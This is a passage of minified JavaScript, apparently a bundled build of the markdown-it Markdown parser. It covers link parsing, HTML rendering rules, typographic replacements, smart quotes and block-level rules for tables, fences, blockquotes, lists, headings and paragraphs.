i,a,u=t,s={ok:!1,pos:0,lines:0,str:""};if(60===e.charCodeAt(t)){for(t++;t<n;){if(10===(i=e.charCodeAt(t))||r(i))return s;if(62===i)return s.pos=t+1,s.str=o(e.slice(u+1,t)),s.ok=!0,s;92===i&&t+1<n?t+=2:t++}return s}for(a=0;t<n&&32!==(i=e.charCodeAt(t))&&!(i<32||127===i);)if(92===i&&t+1<n)t+=2;else{if(40===i&&a++,41===i){if(0===a)break;a--}t++}return u===t||0!==a||(s.str=o(e.slice(u,t)),s.lines=0,s.pos=t,s.ok=!0),s}},function(e,t,n){"use strict";var r=n(1).unescapeAll;e.exports=function(e,t,n){var o,i,a=0,u=t,s={ok:!1,pos:0,lines:0,str:""};if(t>=n)return s;if(34!==(i=e.charCodeAt(t))&&39!==i&&40!==i)return s;for(t++,40===i&&(i=41);t<n;){if((o=e.charCodeAt(t))===i)return s.pos=t+1,s.lines=a,s.str=r(e.slice(u+1,t)),s.ok=!0,s;10===o?a++:92===o&&t+1<n&&(t++,10===e.charCodeAt(t)&&a++),t++}return s}},function(e,t,n){"use strict";var r=n(1).assign,o=n(1).unescapeAll,i=n(1).escapeHtml,a={};function u(){this.rules=r({},a)}a.code_inline=function(e,t,n,r,o){var a=e[t];return"<code"+o.renderAttrs(a)+">"+i(e[t].content)+"</code>"},a.code_block=function(e,t,n,r,o){var a=e[t];return"<pre"+o.renderAttrs(a)+"><code>"+i(e[t].content)+"</code></pre>\n"},a.fence=function(e,t,n,r,a){var u,s,l,c,f=e[t],d=f.info?o(f.info).trim():"",p="";return d&&(p=d.split(/\s+/g)[0]),0===(u=n.highlight&&n.highlight(f.content,p)||i(f.content)).indexOf("<pre")?u+"\n":d?(s=f.attrIndex("class"),l=f.attrs?f.attrs.slice():[],s<0?l.push(["class",n.langPrefix+p]):l[s][1]+=" "+n.langPrefix+p,c={attrs:l},"<pre><code"+a.renderAttrs(c)+">"+u+"</code></pre>\n"):"<pre><code"+a.renderAttrs(f)+">"+u+"</code></pre>\n"},a.image=function(e,t,n,r,o){var i=e[t];return i.attrs[i.attrIndex("alt")][1]=o.renderInlineAsText(i.children,n,r),o.renderToken(e,t,n)},a.hardbreak=function(e,t,n){return n.xhtmlOut?"<br />\n":"<br>\n"},a.softbreak=function(e,t,n){return n.breaks?n.xhtmlOut?"<br />\n":"<br>\n":"\n"},a.text=function(e,t){return i(e[t].content)},a.html_block=function(e,t){return e[t].content},a.html_inline=function(e,t){return e[t].content},u.prototype.renderAttrs=function(e){var t,n,r;if(!e.attrs)return"";for(r="",t=0,n=e.attrs.length;t<n;t++)r+=" "+i(e.attrs[t][0])+'="'+i(e.attrs[t][1])+'"';return r},u.prototype.renderToken=function(e,t,n){var r,o="",i=!1,a=e[t];return a.hidden?"":(a.block&&-1!==a.nesting&&t&&e[t-1].hidden&&(o+="\n"),o+=(-1===a.nesting?"</":"<")+a.tag,o+=this.renderAttrs(a),0===a.nesting&&n.xhtmlOut&&(o+=" /"),a.block&&(i=!0,1===a.nesting&&t+1<e.length&&("inline"===(r=e[t+1]).type||r.hidden||-1===r.nesting&&r.tag===a.tag)&&(i=!1)),o+=i?">\n":">")},u.prototype.renderInline=function(e,t,n){for(var r,o="",i=this.rules,a=0,u=e.length;a<u;a++)void 0!==i[r=e[a].type]?o+=i[r](e,a,t,n,this):o+=this.renderToken(e,a,t);return o},u.prototype.renderInlineAsText=function(e,t,n){for(var r="",o=0,i=e.length;o<i;o++)"text"===e[o].type?r+=e[o].content:"image"===e[o].type&&(r+=this.renderInlineAsText(e[o].children,t,n));return r},u.prototype.render=function(e,t,n){var r,o,i,a="",u=this.rules;for(r=0,o=e.length;r<o;r++)"inline"===(i=e[r].type)?a+=this.renderInline(e[r].children,t,n):void 0!==u[i]?a+=u[e[r].type](e,r,t,n,this):a+=this.renderToken(e,r,t,n);return a},e.exports=u},function(e,t,n){"use strict";var r=n(11),o=[["normalize",n(60)],["block",n(61)],["inline",n(62)],["linkify",n(63)],["replacements",n(64)],["smartquotes",n(65)]];function i(){this.ruler=new r;for(var e=0;e<o.length;e++)this.ruler.push(o[e][0],o[e][1])}i.prototype.process=function(e){var t,n,r;for(t=0,n=(r=this.ruler.getRules("")).length;t<n;t++)r[t](e)},i.prototype.State=n(66),e.exports=i},function(e,t,n){"use strict";var r=/\r[\n\u0085]?|[\u2424\u2028\u0085]/g,o=/\u0000/g;e.exports=function(e){var t;t=(t=e.src.replace(r,"\n")).replace(o,"�"),e.src=t}},function(e,t,n){"use strict";e.exports=function(e){var t;e.inlineMode?((t=new e.Token("inline","",0)).content=e.src,t.map=[0,1],t.children=[],e.tokens.push(t)):e.md.block.parse(e.src,e.md,e.env,e.tokens)}},function(e,t,n){"use strict";e.exports=function(e){var t,n,r,o=e.tokens;for(n=0,r=o.length;n<r;n++)"inline"===(t=o[n]).type&&e.md.inline.parse(t.content,e.md,e.env,t.children)}},function(e,t,n){"use strict";var r=n(1).arrayReplaceAt;function o(e){return/^<a[>\s]/i.test(e)}function i(e){return/^<\/a\s*>/i.test(e)}e.exports=function(e){var t,n,a,u,s,l,c,f,d,p,h,m,g,y,v,b,w,M=e.tokens;if(e.md.options.linkify)for(n=0,a=M.length;n<a;n++)if("inline"===M[n].type&&e.md.linkify.pretest(M[n].content))for(g=0,t=(u=M[n].children).length-1;t>=0;t--)if("link_close"!==(l=u[t]).type){if("html_inline"===l.type&&(o(l.content)&&g>0&&g--,i(l.content)&&g++),!(g>0)&&"text"===l.type&&e.md.linkify.test(l.content)){for(d=l.content,w=e.md.linkify.match(d),c=[],m=l.level,h=0,f=0;f<w.length;f++)y=w[f].url,v=e.md.normalizeLink(y),e.md.validateLink(v)&&(b=w[f].text,b=w[f].schema?"mailto:"!==w[f].schema||/^mailto:/i.test(b)?e.md.normalizeLinkText(b):e.md.normalizeLinkText("mailto:"+b).replace(/^mailto:/,""):e.md.normalizeLinkText("http://"+b).replace(/^http:\/\//,""),(p=w[f].index)>h&&((s=new e.Token("text","",0)).content=d.slice(h,p),s.level=m,c.push(s)),(s=new e.Token("link_open","a",1)).attrs=[["href",v]],s.level=m++,s.markup="linkify",s.info="auto",c.push(s),(s=new e.Token("text","",0)).content=b,s.level=m,c.push(s),(s=new e.Token("link_close","a",-1)).level=--m,s.markup="linkify",s.info="auto",c.push(s),h=w[f].lastIndex);h<d.length&&((s=new e.Token("text","",0)).content=d.slice(h),s.level=m,c.push(s)),M[n].children=u=r(u,t,c)}}else for(t--;u[t].level!==l.level&&"link_open"!==u[t].type;)t--}},function(e,t,n){"use strict";var r=/\+-|\.\.|\?\?\?\?|!!!!|,,|--/,o=/\((c|tm|r|p)\)/i,i=/\((c|tm|r|p)\)/gi,a={c:"©",r:"®",p:"§",tm:"™"};function u(e,t){return a[t.toLowerCase()]}function s(e){var t,n,r=0;for(t=e.length-1;t>=0;t--)"text"!==(n=e[t]).type||r||(n.content=n.content.replace(i,u)),"link_open"===n.type&&"auto"===n.info&&r--,"link_close"===n.type&&"auto"===n.info&&r++}function l(e){var t,n,o=0;for(t=e.length-1;t>=0;t--)"text"!==(n=e[t]).type||o||r.test(n.content)&&(n.content=n.content.replace(/\+-/g,"±").replace(/\.{2,}/g,"…").replace(/([?!])…/g,"$1..").replace(/([?!]){4,}/g,"$1$1$1").replace(/,{2,}/g,",").replace(/(^|[^-])---([^-]|$)/gm,"$1—$2").replace(/(^|\s)--(\s|$)/gm,"$1–$2").replace(/(^|[^-\s])--([^-\s]|$)/gm,"$1–$2")),"link_open"===n.type&&"auto"===n.info&&o--,"link_close"===n.type&&"auto"===n.info&&o++}e.exports=function(e){var t;if(e.md.options.typographer)for(t=e.tokens.length-1;t>=0;t--)"inline"===e.tokens[t].type&&(o.test(e.tokens[t].content)&&s(e.tokens[t].children),r.test(e.tokens[t].content)&&l(e.tokens[t].children))}},function(e,t,n){"use strict";var r=n(1).isWhiteSpace,o=n(1).isPunctChar,i=n(1).isMdAsciiPunct,a=/['"]/,u=/['"]/g;function s(e,t,n){return e.substr(0,t)+n+e.substr(t+1)}function l(e,t){var n,a,l,c,f,d,p,h,m,g,y,v,b,w,M,x,E,k,T,N,C;for(T=[],n=0;n<e.length;n++){for(a=e[n],p=e[n].level,E=T.length-1;E>=0&&!(T[E].level<=p);E--);if(T.length=E+1,"text"===a.type){f=0,d=(l=a.content).length;e:for(;f<d&&(u.lastIndex=f,c=u.exec(l));){if(M=x=!0,f=c.index+1,k="'"===c[0],m=32,c.index-1>=0)m=l.charCodeAt(c.index-1);else for(E=n-1;E>=0&&"softbreak"!==e[E].type&&"hardbreak"!==e[E].type;E--)if("text"===e[E].type){m=e[E].content.charCodeAt(e[E].content.length-1);break}if(g=32,f<d)g=l.charCodeAt(f);else for(E=n+1;E<e.length&&"softbreak"!==e[E].type&&"hardbreak"!==e[E].type;E++)if("text"===e[E].type){g=e[E].content.charCodeAt(0);break}if(y=i(m)||o(String.fromCharCode(m)),v=i(g)||o(String.fromCharCode(g)),b=r(m),(w=r(g))?M=!1:v&&(b||y||(M=!1)),b?x=!1:y&&(w||v||(x=!1)),34===g&&'"'===c[0]&&m>=48&&m<=57&&(x=M=!1),M&&x&&(M=!1,x=v),M||x){if(x)for(E=T.length-1;E>=0&&(h=T[E],!(T[E].level<p));E--)if(h.single===k&&T[E].level===p){h=T[E],k?(N=t.md.options.quotes[2],C=t.md.options.quotes[3]):(N=t.md.options.quotes[0],C=t.md.options.quotes[1]),a.content=s(a.content,c.index,C),e[h.token].content=s(e[h.token].content,h.pos,N),f+=C.length-1,h.token===n&&(f+=N.length-1),d=(l=a.content).length,T.length=E;continue e}M?T.push({token:n,pos:c.index,single:k,level:p}):x&&k&&(a.content=s(a.content,c.index,"’"))}else k&&(a.content=s(a.content,c.index,"’"))}}}}e.exports=function(e){var t;if(e.md.options.typographer)for(t=e.tokens.length-1;t>=0;t--)"inline"===e.tokens[t].type&&a.test(e.tokens[t].content)&&l(e.tokens[t].children,e)}},function(e,t,n){"use strict";var r=n(12);function o(e,t,n){this.src=e,this.env=n,this.tokens=[],this.inlineMode=!1,this.md=t}o.prototype.Token=r,e.exports=o},function(e,t,n){"use strict";var r=n(11),o=[["table",n(68),["paragraph","reference"]],["code",n(69)],["fence",n(70),["paragraph","reference","blockquote","list"]],["blockquote",n(71),["paragraph","reference","blockquote","list"]],["hr",n(72),["paragraph","reference","blockquote","list"]],["list",n(73),["paragraph","reference","blockquote"]],["reference",n(74)],["heading",n(75),["paragraph","reference","blockquote"]],["lheading",n(76)],["html_block",n(77),["paragraph","reference","blockquote"]],["paragraph",n(79)]];function i(){this.ruler=new r;for(var e=0;e<o.length;e++)this.ruler.push(o[e][0],o[e][1],{alt:(o[e][2]||[]).slice()})}i.prototype.tokenize=function(e,t,n){for(var r,o=this.ruler.getRules(""),i=o.length,a=t,u=!1,s=e.md.options.maxNesting;a<n&&(e.line=a=e.skipEmptyLines(a),!(a>=n))&&!(e.sCount[a]<e.blkIndent);){if(e.level>=s){e.line=n;break}for(r=0;r<i&&!o[r](e,a,n,!1);r++);e.tight=!u,e.isEmpty(e.line-1)&&(u=!0),(a=e.line)<n&&e.isEmpty(a)&&(u=!0,a++,e.line=a)}},i.prototype.parse=function(e,t,n,r){var o;e&&(o=new this.State(e,t,n,r),this.tokenize(o,o.line,o.lineMax))},i.prototype.State=n(80),e.exports=i},function(e,t,n){"use strict";var r=n(1).isSpace;function o(e,t){var n=e.bMarks[t]+e.blkIndent,r=e.eMarks[t];return e.src.substr(n,r-n)}function i(e){var t,n=[],r=0,o=e.length,i=0,a=0,u=!1,s=0;for(t=e.charCodeAt(r);r<o;)96===t?u?(u=!1,s=r):i%2==0&&(u=!0,s=r):124!==t||i%2!=0||u||(n.push(e.substring(a,r)),a=r+1),92===t?i++:i=0,++r===o&&u&&(u=!1,r=s+1),t=e.charCodeAt(r);return n.push(e.substring(a)),n}e.exports=function(e,t,n,a){var u,s,l,c,f,d,p,h,m,g,y,v;if(t+2>n)return!1;if(f=t+1,e.sCount[f]<e.blkIndent)return!1;if(e.sCount[f]-e.blkIndent>=4)return!1;if((l=e.bMarks[f]+e.tShift[f])>=e.eMarks[f])return!1;if(124!==(u=e.src.charCodeAt(l++))&&45!==u&&58!==u)return!1;for(;l<e.eMarks[f];){if(124!==(u=e.src.charCodeAt(l))&&45!==u&&58!==u&&!r(u))return!1;l++}for(d=(s=o(e,t+1)).split("|"),m=[],c=0;c<d.length;c++){if(!(g=d[c].trim())){if(0===c||c===d.length-1)continue;return!1}if(!/^:?-+:?$/.test(g))return!1;58===g.charCodeAt(g.length-1)?m.push(58===g.charCodeAt(0)?"center":"right"):58===g.charCodeAt(0)?m.push("left"):m.push("")}if(-1===(s=o(e,t).trim()).indexOf("|"))return!1;if(e.sCount[t]-e.blkIndent>=4)return!1;if((p=(d=i(s.replace(/^\||\|$/g,""))).length)>m.length)return!1;if(a)return!0;for((h=e.push("table_open","table",1)).map=y=[t,0],(h=e.push("thead_open","thead",1)).map=[t,t+1],(h=e.push("tr_open","tr",1)).map=[t,t+1],c=0;c<d.length;c++)(h=e.push("th_open","th",1)).map=[t,t+1],m[c]&&(h.attrs=[["style","text-align:"+m[c]]]),(h=e.push("inline","",0)).content=d[c].trim(),h.map=[t,t+1],h.children=[],h=e.push("th_close","th",-1);for(h=e.push("tr_close","tr",-1),h=e.push("thead_close","thead",-1),(h=e.push("tbody_open","tbody",1)).map=v=[t+2,0],f=t+2;f<n&&!(e.sCount[f]<e.blkIndent)&&-1!==(s=o(e,f).trim()).indexOf("|")&&!(e.sCount[f]-e.blkIndent>=4);f++){for(d=i(s.replace(/^\||\|$/g,"")),h=e.push("tr_open","tr",1),c=0;c<p;c++)h=e.push("td_open","td",1),m[c]&&(h.attrs=[["style","text-align:"+m[c]]]),(h=e.push("inline","",0)).content=d[c]?d[c].trim():"",h.children=[],h=e.push("td_close","td",-1);h=e.push("tr_close","tr",-1)}return h=e.push("tbody_close","tbody",-1),h=e.push("table_close","table",-1),y[1]=v[1]=f,e.line=f,!0}},function(e,t,n){"use strict";e.exports=function(e,t,n){var r,o,i;if(e.sCount[t]-e.blkIndent<4)return!1;for(o=r=t+1;r<n;)if(e.isEmpty(r))r++;else{if(!(e.sCount[r]-e.blkIndent>=4))break;o=++r}return e.line=o,(i=e.push("code_block","code",0)).content=e.getLines(t,o,4+e.blkIndent,!0),i.map=[t,e.line],!0}},function(e,t,n){"use strict";e.exports=function(e,t,n,r){var o,i,a,u,s,l,c,f=!1,d=e.bMarks[t]+e.tShift[t],p=e.eMarks[t];if(e.sCount[t]-e.blkIndent>=4)return!1;if(d+3>p)return!1;if(126!==(o=e.src.charCodeAt(d))&&96!==o)return!1;if(s=d,(i=(d=e.skipChars(d,o))-s)<3)return!1;if(c=e.src.slice(s,d),(a=e.src.slice(d,p)).indexOf(String.fromCharCode(o))>=0)return!1;if(r)return!0;for(u=t;!(++u>=n||(d=s=e.bMarks[u]+e.tShift[u])<(p=e.eMarks[u])&&e.sCount[u]<e.blkIndent);)if(e.src.charCodeAt(d)===o&&!(e.sCount[u]-e.blkIndent>=4||(d=e.skipChars(d,o))-s<i||(d=e.skipSpaces(d))<p)){f=!0;break}return i=e.sCount[t],e.line=u+(f?1:0),(l=e.push("fence","code",0)).info=a,l.content=e.getLines(t+1,u,i,!0),l.markup=c,l.map=[t,e.line],!0}},function(e,t,n){"use strict";var r=n(1).isSpace;e.exports=function(e,t,n,o){var i,a,u,s,l,c,f,d,p,h,m,g,y,v,b,w,M,x,E,k,T=e.lineMax,N=e.bMarks[t]+e.tShift[t],C=e.eMarks[t];if(e.sCount[t]-e.blkIndent>=4)return!1;if(62!==e.src.charCodeAt(N++))return!1;if(o)return!0;for(s=p=e.sCount[t]+N-(e.bMarks[t]+e.tShift[t]),32===e.src.charCodeAt(N)?(N++,s++,p++,i=!1,w=!0):9===e.src.charCodeAt(N)?(w=!0,(e.bsCount[t]+p)%4==3?(N++,s++,p++,i=!1):i=!0):w=!1,h=[e.bMarks[t]],e.bMarks[t]=N;N<C&&(a=e.src.charCodeAt(N),r(a));)9===a?p+=4-(p+e.bsCount[t]+(i?1:0))%4:p++,N++;for(m=[e.bsCount[t]],e.bsCount[t]=e.sCount[t]+1+(w?1:0),c=N>=C,v=[e.sCount[t]],e.sCount[t]=p-s,b=[e.tShift[t]],e.tShift[t]=N-e.bMarks[t],x=e.md.block.ruler.getRules("blockquote"),y=e.parentType,e.parentType="blockquote",k=!1,d=t+1;d<n&&(e.sCount[d]<e.blkIndent&&(k=!0),!((N=e.bMarks[d]+e.tShift[d])>=(C=e.eMarks[d])));d++)if(62!==e.src.charCodeAt(N++)||k){if(c)break;for(M=!1,u=0,l=x.length;u<l;u++)if(x[u](e,d,n,!0)){M=!0;break}if(M){e.lineMax=d,0!==e.blkIndent&&(h.push(e.bMarks[d]),m.push(e.bsCount[d]),b.push(e.tShift[d]),v.push(e.sCount[d]),e.sCount[d]-=e.blkIndent);break}h.push(e.bMarks[d]),m.push(e.bsCount[d]),b.push(e.tShift[d]),v.push(e.sCount[d]),e.sCount[d]=-1}else{for(s=p=e.sCount[d]+N-(e.bMarks[d]+e.tShift[d]),32===e.src.charCodeAt(N)?(N++,s++,p++,i=!1,w=!0):9===e.src.charCodeAt(N)?(w=!0,(e.bsCount[d]+p)%4==3?(N++,s++,p++,i=!1):i=!0):w=!1,h.push(e.bMarks[d]),e.bMarks[d]=N;N<C&&(a=e.src.charCodeAt(N),r(a));)9===a?p+=4-(p+e.bsCount[d]+(i?1:0))%4:p++,N++;c=N>=C,m.push(e.bsCount[d]),e.bsCount[d]=e.sCount[d]+1+(w?1:0),v.push(e.sCount[d]),e.sCount[d]=p-s,b.push(e.tShift[d]),e.tShift[d]=N-e.bMarks[d]}for(g=e.blkIndent,e.blkIndent=0,(E=e.push("blockquote_open","blockquote",1)).markup=">",E.map=f=[t,0],e.md.block.tokenize(e,t,d),(E=e.push("blockquote_close","blockquote",-1)).markup=">",e.lineMax=T,e.parentType=y,f[1]=e.line,u=0;u<b.length;u++)e.bMarks[u+t]=h[u],e.tShift[u+t]=b[u],e.sCount[u+t]=v[u],e.bsCount[u+t]=m[u];return e.blkIndent=g,!0}},function(e,t,n){"use strict";var r=n(1).isSpace;e.exports=function(e,t,n,o){var i,a,u,s,l=e.bMarks[t]+e.tShift[t],c=e.eMarks[t];if(e.sCount[t]-e.blkIndent>=4)return!1;if(42!==(i=e.src.charCodeAt(l++))&&45!==i&&95!==i)return!1;for(a=1;l<c;){if((u=e.src.charCodeAt(l++))!==i&&!r(u))return!1;u===i&&a++}return!(a<3||!o&&(e.line=t+1,(s=e.push("hr","hr",0)).map=[t,e.line],s.markup=Array(a+1).join(String.fromCharCode(i)),0))}},function(e,t,n){"use strict";var r=n(1).isSpace;function o(e,t){var n,o,i,a;return o=e.bMarks[t]+e.tShift[t],i=e.eMarks[t],42!==(n=e.src.charCodeAt(o++))&&45!==n&&43!==n||o<i&&(a=e.src.charCodeAt(o),!r(a))?-1:o}function i(e,t){var n,o=e.bMarks[t]+e.tShift[t],i=o,a=e.eMarks[t];if(i+1>=a)return-1;if((n=e.src.charCodeAt(i++))<48||n>57)return-1;for(;;){if(i>=a)return-1;if(!((n=e.src.charCodeAt(i++))>=48&&n<=57)){if(41===n||46===n)break;return-1}if(i-o>=10)return-1}return i<a&&(n=e.src.charCodeAt(i),!r(n))?-1:i}e.exports=function(e,t,n,r){var a,u,s,l,c,f,d,p,h,m,g,y,v,b,w,M,x,E,k,T,N,C,j,S,O,_,D,A,z=!1,I=!0;if(e.sCount[t]-e.blkIndent>=4)return!1;if(r&&"paragraph"===e.parentType&&e.tShift[t]>=e.blkIndent&&(z=!0),(j=i(e,t))>=0){if(d=!0,O=e.bMarks[t]+e.tShift[t],v=Number(e.src.substr(O,j-O-1)),z&&1!==v)return!1}else{if(!((j=o(e,t))>=0))return!1;d=!1}if(z&&e.skipSpaces(j)>=e.eMarks[t])return!1;if(y=e.src.charCodeAt(j-1),r)return!0;for(g=e.tokens.length,d?(A=e.push("ordered_list_open","ol",1),1!==v&&(A.attrs=[["start",v]])):A=e.push("bullet_list_open","ul",1),A.map=m=[t,0],A.markup=String.fromCharCode(y),w=t,S=!1,D=e.md.block.ruler.getRules("list"),k=e.parentType,e.parentType="list";w<n;){for(C=j,b=e.eMarks[w],f=M=e.sCount[w]+j-(e.bMarks[t]+e.tShift[t]);C<b;){if(9===(a=e.src.charCodeAt(C)))M+=4-(M+e.bsCount[w])%4;else{if(32!==a)break;M++}C++}if((c=(u=C)>=b?1:M-f)>4&&(c=1),l=f+c,(A=e.push("list_item_open","li",1)).markup=String.fromCharCode(y),A.map=p=[t,0],x=e.blkIndent,N=e.tight,T=e.tShift[t],E=e.sCount[t],e.blkIndent=l,e.tight=!0,e.tShift[t]=u-e.bMarks[t],e.sCount[t]=M,u>=b&&e.isEmpty(t+1)?e.line=Math.min(e.line+2,n):e.md.block.tokenize(e,t,n,!0),e.tight&&!S||(I=!1),S=e.line-t>1&&e.isEmpty(e.line-1),e.blkIndent=x,e.tShift[t]=T,e.sCount[t]=E,e.tight=N,(A=e.push("list_item_close","li",-1)).markup=String.fromCharCode(y),w=t=e.line,p[1]=w,u=e.bMarks[t],w>=n)break;if(e.sCount[w]<e.blkIndent)break;for(_=!1,s=0,h=D.length;s<h;s++)if(D[s](e,w,n,!0)){_=!0;break}if(_)break;if(d){if((j=i(e,w))<0)break}else if((j=o(e,w))<0)break;if(y!==e.src.charCodeAt(j-1))break}return(A=d?e.push("ordered_list_close","ol",-1):e.push("bullet_list_close","ul",-1)).markup=String.fromCharCode(y),m[1]=w,e.line=w,e.parentType=k,I&&function(e,t){var n,r,o=e.level+2;for(n=t+2,r=e.tokens.length-2;n<r;n++)e.tokens[n].level===o&&"paragraph_open"===e.tokens[n].type&&(e.tokens[n+2].hidden=!0,e.tokens[n].hidden=!0,n+=2)}(e,g),!0}},function(e,t,n){"use strict";var r=n(1).normalizeReference,o=n(1).isSpace;e.exports=function(e,t,n,i){var a,u,s,l,c,f,d,p,h,m,g,y,v,b,w,M,x=0,E=e.bMarks[t]+e.tShift[t],k=e.eMarks[t],T=t+1;if(e.sCount[t]-e.blkIndent>=4)return!1;if(91!==e.src.charCodeAt(E))return!1;for(;++E<k;)if(93===e.src.charCodeAt(E)&&92!==e.src.charCodeAt(E-1)){if(E+1===k)return!1;if(58!==e.src.charCodeAt(E+1))return!1;break}for(l=e.lineMax,w=e.md.block.ruler.getRules("reference"),m=e.parentType,e.parentType="reference";T<l&&!e.isEmpty(T);T++)if(!(e.sCount[T]-e.blkIndent>3||e.sCount[T]<0)){for(b=!1,f=0,d=w.length;f<d;f++)if(w[f](e,T,l,!0)){b=!0;break}if(b)break}for(k=(v=e.getLines(t,T,e.blkIndent,!1).trim()).length,E=1;E<k;E++){if(91===(a=v.charCodeAt(E)))return!1;if(93===a){h=E;break}(10===a||92===a&&++E<k&&10===v.charCodeAt(E))&&x++}if(h<0||58!==v.charCodeAt(h+1))return!1;for(E=h+2;E<k;E++)if(10===(a=v.charCodeAt(E)))x++;else if(!o(a))break;if(!(g=e.md.helpers.parseLinkDestination(v,E,k)).ok)return!1;if(c=e.md.normalizeLink(g.str),!e.md.validateLink(c))return!1;for(u=E=g.pos,s=x+=g.lines,y=E;E<k;E++)if(10===(a=v.charCodeAt(E)))x++;else if(!o(a))break;for(g=e.md.helpers.parseLinkTitle(v,E,k),E<k&&y!==E&&g.ok?(M=g.str,E=g.pos,x+=g.lines):(M="",E=u,x=s);E<k&&(a=v.charCodeAt(E),o(a));)E++;if(E<k&&10!==v.charCodeAt(E)&&M)for(M="",E=u,x=s;E<k&&(a=v.charCodeAt(E),o(a));)E++;return!(E<k&&10!==v.charCodeAt(E)||!(p=r(v.slice(1,h)))||!i&&(void 0===e.env.references&&(e.env.references={}),void 0===e.env.references[p]&&(e.env.references[p]={title:M,href:c}),e.parentType=m,e.line=t+x+1,0))}},function(e,t,n){"use strict";var r=n(1).isSpace;e.exports=function(e,t,n,o){var i,a,u,s,l=e.bMarks[t]+e.tShift[t],c=e.eMarks[t];if(e.sCount[t]-e.blkIndent>=4)return!1;if(35!==(i=e.src.charCodeAt(l))||l>=c)return!1;for(a=1,i=e.src.charCodeAt(++l);35===i&&l<c&&a<=6;)a++,i=e.src.charCodeAt(++l);return!(a>6||l<c&&!r(i)||!o&&(c=e.skipSpacesBack(c,l),(u=e.skipCharsBack(c,35,l))>l&&r(e.src.charCodeAt(u-1))&&(c=u),e.line=t+1,(s=e.push("heading_open","h"+String(a),1)).markup="########".slice(0,a),s.map=[t,e.line],(s=e.push("inline","",0)).content=e.src.slice(l,c).trim(),s.map=[t,e.line],s.children=[],(s=e.push("heading_close","h"+String(a),-1)).markup="########".slice(0,a),0))}},function(e,t,n){"use strict";e.exports=function(e,t,n){var r,o,i,a,u,s,l,c,f,d,p=t+1,h=e.md.block.ruler.getRules("paragraph");if(e.sCount[t]-e.blkIndent>=4)return!1;for(d=e.parentType,e.parentType="paragraph";p<n&&!e.isEmpty(p);p++)if(!(e.sCount[p]-e.blkIndent>3)){if(e.sCount[p]>=e.blkIndent&&(s=e.bMarks[p]+e.tShift[p])<(l=e.eMarks[p])&&(45===(f=e.src.charCodeAt(s))||61===f)&&(s=e.skipChars(s,f),(s=e.skipSpaces(s))>=l)){c=61===f?1:2;break}if(!(e.sCount[p]<0)){for(o=!1,i=0,a=h.length;i<a;i++)if(h[i](e,p,n,!0)){o=!0;break}if(o)break}}return!!c&&(r=e.getLines(t,p,e.blkIndent,!1).trim(),e.line=p+1,(u=e.push("heading_open","h"+String(c),1)).markup=String.fromCharCode(f),u.map=[t,e.line],(u=e.push("inline","",0)).content=r,u.map=[t,e.line-1],u.children=[],(u=e.push("heading_close","h"+String(c),-1)).markup=String.fromCharCode(f),e.parentType=d,!0)}},function(e,t,n){"use strict";var r=n(78),o=n(26).HTML_OPEN_CLOSE_TAG_RE,i=[[/^<(script|pre|style)(?=(\s|>|$))/i,/<\/(script|pre|style)>/i,!0],[/^<!--/,/-->/,!0],[/^<\?/,/\?>/,!0],[/^<![A-Z]/,/>/,!0],[/^<!\[CDATA\[/,/\]\]>/,!0],[new RegExp("^</?("+r.join("|")+")(?=(\\s|/?>|$))","i"),/^$/,!0],[new RegExp(o.source+"\\s*$"),/^$/,!1]];e.exports=function(e,t,n,r){var o,a,u,s,l=e.bMarks[t]+e.tShift[t],c=e.eMarks[t];if(e.sCount[t]-e.blkIndent>=4)return!1;if(!e.md.options.html)return!1;if(60!==e.src.charCodeAt(l))return!1;for(s=e.src.slice(l,c),o=0;o<i.length&&!i[o][0].test(s);o++);if(o===i.length)return!1;if(r)return i[o][2];if(a=t+1,!i[o][1].test(s))for(;a<n&&!(e.sCount[a]<e.blkIndent);a++)if(l=e.bMarks[a]+e.tShift[a],c=e.eMarks[a],s=e.src.slice(l,c),i[o][1].test(s)){0!==s.length&&a++;break}return e.line=a,(u=e.push("html_block","",0)).map=[t,a],u.content=e.getLines(t,a,e.blkIndent,!0),!0}},function(e,t,n){"use strict";e.exports=["address","article","aside","base","basefont","blockquote","body","caption","center","col","colgroup","dd","details","dialog","dir","div","dl","dt","fieldset","figcaption","figure","footer","form","frame","frameset","h1","h2","h3","h4","h5","h6","head","header","hr","html","iframe","legend","li","link","main","menu","menuitem","meta","nav","noframes","ol","optgroup","option","p","param","section","source","summary","table","tbody","td","tfoot","th","thead","title","tr","track","ul"]},function(e,t,n){"use strict";e.exports=function(e,t){var n,r,o,i,a,u,s=t+1,l=e.md.block.ruler.getRules("paragraph"),c=e.lineMax;for(u=e.parentType,e.parentType="paragraph";s<c&&!e.isEmpty(s);s++)if(!(e.sCount[s]-e.blkIndent>3||e.sCount[s]<0)){for(r=!1,o=0,i=l.length;o<i;o++)if(l[o](e,s,c,!0)){r=!0;break}if(r)break}return n=e.getLines(t,s,e.blkIndent,!1).trim(),e.line=s,(a=e.push("paragraph_open","p",1)).map=[t,e.line],(a=e.push("inline","",0)).content=n,a.map=[t,e.line],a.children=[],a=e.push("paragraph_close","p",-1),e.parentType=u,!0}},function(e,t,n){"use strict";var r=n(12),o=n(1).isSpace;function i(e,t,n,r){var i,a,u,s,l,c,f,d;for(this.src=e,this.md=t,this.env=n,this.tokens=r,this.bMarks=[],this.eMarks=[],this.tShift=[],this.sCount=[],this.bsCount=[],this.blkIndent=0,this.line=0,this.lineMax=0,this.tight=!1,this.ddIndent=-1,this.parentType="root",this.level=0,this.result="",d=!1,u=s=c=f=0,l=(a=this.src).length;s<l;s++){if(i=a.charCodeAt(s),!d){if(o(i)){c++,9===i?f+=4-f%4:f++;continue}d=!0}10!==i&&s!==l-1||(10!==i&&s++,this.bMarks.push(u),this.eMarks.push(s),this.tShift.push(c),this.sCount.push(f),this.bsCount.push(0),d=!1,c=0,f=0,u=s+1)}this.bMarks.push(a.length),this.eMarks.push(a.length),this.tShift.push(0),this.sCount.push(0),this.bsCount.push(0),this.lineMax=this.bMarks.length-1}i.prototype.push=function(e,t,n){var o=new r(e,t,n);return o.block=!0,n<0&&this.level--,o.level=this.level,n>0&&this.level++,this.tokens.push(o),o},i.prototype.isEmpty=function(e){return this.bMarks[e]+this.tShift[e]>=this.eMarks[e]},i.prototype.skipEmptyLines=function(e){for(var t=this.lineMax;e<t&&!(this.bMarks[e]+this.tShift[e]<this.eMarks[e]);e++);return e},i.prototype.skipSpaces=function(e){for(var t,n=this.src.length;e<n&&(t=this.src.charCodeAt(e),o(t));e++);return e},i.prototype.skipSpacesBack=function(e,t){if(e<=t)return e;for(;e>t;)if(!o(this.src.charCodeAt(--e)))return e+1;return e},i.prototype.skipChars=function(e,t){for(var 